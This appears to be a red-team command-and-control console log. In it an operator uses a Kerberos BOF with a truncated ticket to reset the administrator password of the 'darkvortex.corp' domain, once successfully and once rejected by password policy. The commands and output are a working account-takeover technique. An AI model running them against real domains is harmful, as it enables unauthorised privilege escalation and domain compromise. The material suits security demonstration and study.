 2025/01/25 17:01:13 IST [input] admin => coffexec /coffs/Kerbeus-BOF/_bin/changepw.x64.o /new:admin@1234 /domain:darkvortex.corp /targetuser:administrator /ticket:doIF7jCCBeqgAwIBBaEDAgEWooIE9TCCBPFh
2025/01/25 17:01:14 IST [sent 129692 bytes]
[*] Task-0 [Thread: 1592]
[*] Coffexec Output:
[*] Action: Reset User Password
[*] Changing password for user: administrator@DARKVORTEX.CORP
[*] New password value: admin@1234
[*] Building AP-REQ for the MS Kpassword request
[*] base64(session subkey): 2ochYhwG4tcBt5SIGxuJRA==
[*] Building the KRV-PRIV structure
[+] Password change success!
+-------------------------------------------------------------------+
2025/01/25 17:02:19 IST [input] admin => coffexec /coffs/Kerbeus-BOF/_bin/changepw.x64.o /new:admin@123 /domain:darkvortex.corp /targetuser:administrator /ticket:doIF7jCCBeqgAwIBBaEDAgEWooIE9TCCBPFhg
2025/01/25 17:02:19 IST [sent 129688 bytes]
[*] Task-0 [Thread: 3192]
[*] Coffexec Output:
[*] Action: Reset User Password
[*] Changing password for user: administrator@DARKVORTEX.CORP
[*] New password value: admin@123
[*] Building AP-REQ for the MS Kpassword request
[*] base64(session subkey): Z1+FE/8Il0qNvWyYtSdWlw==
[*] Building the KRV-PRIV structure
[X] Password change error: KRB5_KPASSWD_SOFTERROR
Minimum Password Length: 7
Password History: 24
Expiry: 90 day(s)
Minimum Password Age: 1 day(s)
[x] Password not changed.